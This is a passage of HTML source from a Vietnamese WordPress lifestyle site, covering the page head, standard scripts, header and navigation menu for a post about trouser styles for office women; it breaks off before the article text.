

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://suckhoevadansinh.com/nhung-kieu-quan-chi-em-cong-so-nhat-dinh-khong-the-bo-qua.html
body_size: 16835
content:
	<!DOCTYPE html>
		<!--[if IE 8]>
	<html class="ie ie8" lang="vi"> <![endif]-->
	<!--[if IE 9]>
	<html class="ie ie9" lang="vi"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html lang="vi"> <!--<![endif]-->
	<head>
				<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="pingback" href="https://suckhoevadansinh.com/xmlrpc.php"/>

		<title>Những kiểu quần chị em công sở nhất định không thể bỏ qua &#8211; Sức Khỏe và Dân Sinh</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Better Open Graph, Schema.org & Twitter Integration -->
<meta property="og:locale" content="vi"/>
<meta property="og:site_name" content="Sức Khỏe và Dân Sinh"/>
<meta property="og:url" content="https://suckhoevadansinh.com/nhung-kieu-quan-chi-em-cong-so-nhat-dinh-khong-the-bo-qua.html"/>
<meta property="og:title" content="Những kiểu quần chị em công sở nhất định không thể bỏ qua"/>
<meta property="og:image" content="https://suckhoevadansinh.com/wp-content/uploads/2021/07/q-2.png"/>
<meta property="article:section" content="Làm đẹp"/>
<meta property="og:description" content="Có rất nhiều kiểu trang phục thanh lịch mà bạn có thể diện đến công sở, nào là váy đứng dáng, muôn kiểu chân váy hay thậm chí là cả quần short dài (nếu nơi làm việc của bạn đủ thoải mái). Tuy nhiên, dù style đi làm của bạn có đa dạng đến đâu, quần dà"/>
<meta property="og:type" content="article"/>
<meta name="twitter:card" content="summary"/>
<meta name="twitter:url" content="https://suckhoevadansinh.com/nhung-kieu-quan-chi-em-cong-so-nhat-dinh-khong-the-bo-qua.html"/>
<meta name="twitter:title" content="Những kiểu quần chị em công sở nhất định không thể bỏ qua"/>
<meta name="twitter:description" content="Có rất nhiều kiểu trang phục thanh lịch mà bạn có thể diện đến công sở, nào là váy đứng dáng, muôn kiểu chân váy hay thậm chí là cả quần short dài (nếu nơi làm việc của bạn đủ thoải mái). Tuy nhiên, dù style đi làm của bạn có đa dạng đến đâu, quần dà"/>
<meta name="twitter:image" content="https://suckhoevadansinh.com/wp-content/uploads/2021/07/q-2.png"/>
<!-- / Better Open Graph, Schema.org & Twitter Integration. -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Sức Khỏe và Dân Sinh &raquo;" href="https://suckhoevadansinh.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Sức Khỏe và Dân Sinh &raquo; Dòng bình luận" href="https://suckhoevadansinh.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Sức Khỏe và Dân Sinh &raquo; Những kiểu quần chị em công sở nhất định không thể bỏ qua Dòng bình luận" href="https://suckhoevadansinh.com/nhung-kieu-quan-chi-em-cong-so-nhat-dinh-khong-the-bo-qua.html/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/suckhoevadansinh.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://suckhoevadansinh.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bf-slick-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/slick.min.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='pretty-photo-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/pretty-photo.min.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='bs-icons-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/bs-icons.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='theme-libs-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/css/theme-libs.min.css?ver=7.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/font-awesome.min.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='publisher-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/style-7.11.0.min.css?ver=7.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='better-framework-main-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:400,700,900,500,400italic&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='publisher-theme-online-magazine-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/includes/styles/online-magazine/style.min.css?ver=7.11.0' type='text/css' media='all' />
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/plugins/foxtool/link/index.js?ver=2.3.1" id="index-ft-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/html5shiv.min.js?ver=3.15.0" id="bf-html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/respond.min.js?ver=3.15.0" id="bf-respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://suckhoevadansinh.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://suckhoevadansinh.com/wp-json/wp/v2/posts/19253" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://suckhoevadansinh.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://suckhoevadansinh.com/nhung-kieu-quan-chi-em-cong-so-nhat-dinh-khong-the-bo-qua.html" />
<link rel='shortlink' href='https://suckhoevadansinh.com/?p=19253' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://suckhoevadansinh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuckhoevadansinh.com%2Fnhung-kieu-quan-chi-em-cong-so-nhat-dinh-khong-the-bo-qua.html" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://suckhoevadansinh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuckhoevadansinh.com%2Fnhung-kieu-quan-chi-em-cong-so-nhat-dinh-khong-the-bo-qua.html&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "Organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"
    },
    "url": "https://suckhoevadansinh.com/",
    "name": "S\u1ee9c Kh\u1ecfe v\u00e0 D\u00e2n Sinh",
    "description": ""
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "WebSite",
    "name": "S\u1ee9c Kh\u1ecfe v\u00e0 D\u00e2n Sinh",
    "alternateName": "",
    "url": "https://suckhoevadansinh.com/"
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "BlogPosting",
    "headline": "Nh\u1eefng ki\u1ec3u qu\u1ea7n ch\u1ecb em c\u00f4ng s\u1edf nh\u1ea5t \u0111\u1ecbnh kh\u00f4ng th\u1ec3 b\u1ecf qua",
    "description": "C\u00f3 r\u1ea5t nhi\u1ec1u ki\u1ec3u trang ph\u1ee5c thanh l\u1ecbch m\u00e0 b\u1ea1n c\u00f3 th\u1ec3 di\u1ec7n \u0111\u1ebfn c\u00f4ng s\u1edf, n\u00e0o l\u00e0 v\u00e1y \u0111\u1ee9ng d\u00e1ng, mu\u00f4n ki\u1ec3u ch\u00e2n v\u00e1y hay th\u1eadm ch\u00ed l\u00e0 c\u1ea3 qu\u1ea7n short d\u00e0i (n\u1ebfu n\u01a1i l\u00e0m vi\u1ec7c c\u1ee7a b\u1ea1n \u0111\u1ee7 tho\u1ea3i m\u00e1i). Tuy nhi\u00ean, d\u00f9 style \u0111i l\u00e0m c\u1ee7a b\u1ea1n c\u00f3 \u0111a d\u1ea1ng \u0111\u1ebfn \u0111\u00e2u, qu\u1ea7n d\u00e0",
    "datePublished": "2021-07-21",
    "dateModified": "2021-07-21",
    "author": {
        "@type": "Person",
        "@id": "#person-LamNguyen",
        "name": "Lam Nguyen"
    },
    "image": "https://suckhoevadansinh.com/wp-content/uploads/2021/07/q-2.png",
    "interactionStatistic": [
        {
            "@type": "InteractionCounter",
            "interactionType": "http://schema.org/CommentAction",
            "userInteractionCount": "0"
        }
    ],
    "publisher": {
        "@id": "#organization"
    },
    "mainEntityOfPage": "https://suckhoevadansinh.com/nhung-kieu-quan-chi-em-cong-so-nhat-dinh-khong-the-bo-qua.html"
}</script>
<link rel='stylesheet' id='7.11.0-1763804185' href='https://suckhoevadansinh.com/wp-content/bs-booster-cache/49543909d035fb04791b0ee1d1e40cf4.css' type='text/css' media='all' />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>

<body class="wp-singular post-template-default single single-post postid-19253 single-format-standard wp-theme-publisher bs-theme bs-publisher bs-publisher-online-magazine active-light-box active-top-line ltr close-rh page-layout-2-col page-layout-2-col-right boxed active-sticky-sidebar main-menu-sticky main-menu-boxed active-ajax-search single-prim-cat-1 single-cat-1  bs-hide-ha wpb-js-composer js-comp-ver-6.7.0 vc_responsive bs-ll-a" dir="ltr">
<div class="off-canvas-overlay"></div>
<div class="off-canvas-container left skin-white">
	<div class="off-canvas-inner">
		<span class="canvas-close"><i></i></span>
					<div class="off-canvas-header">
									<div class="logo">

						<a href="https://suckhoevadansinh.com/">
							<img src="https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"
							     alt="Sức Khỏe và Dân Sinh">
						</a>
					</div>
									<div class="site-description"></div>
			</div>
						<div class="off-canvas-search">
				<form role="search" method="get" action="https://suckhoevadansinh.com">
					<input type="text" name="s" value=""
					       placeholder="Tìm kiếm...">
					<i class="fa fa-search"></i>
				</form>
			</div>
						<div class="off-canvas-menu">
				<div class="off-canvas-menu-fallback"></div>
			</div>
						<div class="off_canvas_footer">
				<div class="off_canvas_footer-info entry-content">
					<p><br data-mce-bogus="1"></p>
				</div>
			</div>
				</div>
</div>
		<div class="main-wrap content-main-wrap">
			<header id="header" class="site-header header-style-2 boxed" itemscope="itemscope" itemtype="https://schema.org/WPHeader">

				<div class="header-inner">
			<div class="content-wrap">
				<div class="container">
					<div class="row">
						<div class="row-height">
							<div class="logo-col col-xs-4">
								<div class="col-inside">
									<div id="site-branding" class="site-branding">
	<p  id="site-title" class="logo h1 img-logo">
	<a href="https://suckhoevadansinh.com/" itemprop="url" rel="home">
					<img id="site-logo" src="https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"
			     alt="Sức khỏe và dân sinh"  data-bsrjs="https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"  />

			<span class="site-title">Sức khỏe và dân sinh - </span>
				</a>
</p>
</div><!-- .site-branding -->
								</div>
							</div>
															<div class="sidebar-col col-xs-8">
									<div class="col-inside">
										<aside id="sidebar" class="sidebar" role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
											<div class="uykmqcab uykmqcab-pubadban uykmqcab-show-desktop uykmqcab-show-tablet-portrait uykmqcab-show-tablet-landscape uykmqcab-show-phone uykmqcab-loc-header_aside_logo uykmqcab-align-right uykmqcab-column-1 uykmqcab-clearfix no-bg-box-model"><div id="uykmqcab-42-1456574055" class="uykmqcab-container uykmqcab-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="42" data-type="image"><a itemprop="url" class="uykmqcab-link" href="https://blogbauda.blogspot.com" target="_blank" ><img class="uykmqcab-image" src="https://kinhtevaphapluat.com.vn/wp-content/uploads/2021/01/news-today-728x90-header.jpg" alt="Inline Header" /></a></div></div>										</aside>
									</div>
								</div>
														</div>
					</div>
				</div>
			</div>
		</div>

		<div id="menu-main" class="menu main-menu-wrapper show-search-item show-off-canvas menu-actions-btn-width-2" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
	<div class="main-menu-inner">
		<div class="content-wrap">
			<div class="container">

				<nav class="main-menu-container">
					<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
						<li id="menu-item-153" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-title-hide better-anim-fade menu-item-153"><a href="https://suckhoevadansinh.com/"><i class="bf-icon  fa fa-home"></i><span class="hidden">Trang chủ</span></a></li>
<li id="menu-item-162" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-14 better-anim-fade menu-item-162"><a href="https://suckhoevadansinh.com/category/tin-tuc"><i class="bf-icon  fa fa-newspaper-o"></i>Tin tức</a></li>
<li id="menu-item-167" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-20 better-anim-fade menu-item-167"><a href="https://suckhoevadansinh.com/category/suc-khoe"><i class="bf-icon  fa fa-heartbeat"></i>Sức khỏe</a></li>
<li id="menu-item-538" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-term-1 better-anim-fade menu-item-538"><a href="https://suckhoevadansinh.com/category/lam-dep"><i class="bf-icon  fa fa-female"></i>Làm đẹp</a></li>
